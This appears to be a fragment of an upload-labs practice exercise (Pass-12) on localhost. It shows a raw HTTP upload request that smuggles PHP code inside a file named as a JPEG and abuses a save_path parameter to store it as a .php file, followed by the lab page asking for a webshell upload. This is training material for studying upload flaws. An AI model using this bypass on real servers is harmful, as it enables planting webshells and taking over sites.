 POST /upload-labs/Pass-12/index.php?save_path=../upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 416
Cookie: pass=12
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------41184676334
Content-Disposition: form-data; name="save_path"
../upload/12.php
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
-----------------------------41184676334--
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/12.php /3220180601093745.jpg" width="250px" / </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="http://gv7.me">c0ny1</a><
</div>
<div class="mask"></div>